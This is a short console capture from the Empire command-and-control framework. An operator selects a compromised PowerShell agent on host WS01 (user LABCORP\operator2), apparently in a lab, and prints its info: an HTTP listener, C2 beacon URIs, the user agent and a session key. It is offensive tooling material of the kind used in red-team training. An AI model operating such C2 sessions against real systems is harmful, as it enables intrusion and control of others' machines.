 (Empire: agents) > interact 62FRNKHT
(Empire: 62FRNKHT) > info
[*] Agent info:
checkin_time 2021-06-28 08:21:02.555501+00:00
delay 5
external_ip 172.16.0.4
high_integrity False
hostname WS01
internal_ip 0.0.0.0
jitter 0.0
kill_date
language powershell
language_version 5
lastseen_time 2021-06-28 08:25:54.470476+00:00
listener http
lost_limit 60
name 62FRNKHT
nonce 4229496992173150
os_details [FAILED]
process_id 4960
process_name powershell
profile /admin/get.php,/news.php,/login/process.php|Mozilla/5.0 (Windows NT
6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
session_id 62FRNKHT
session_key ;G2.SEsPJM^pF<?&3-Nc0XBIayO%{h5]
username LABCORP\operator2
working_hours
(Empire: 62FRNKHT) >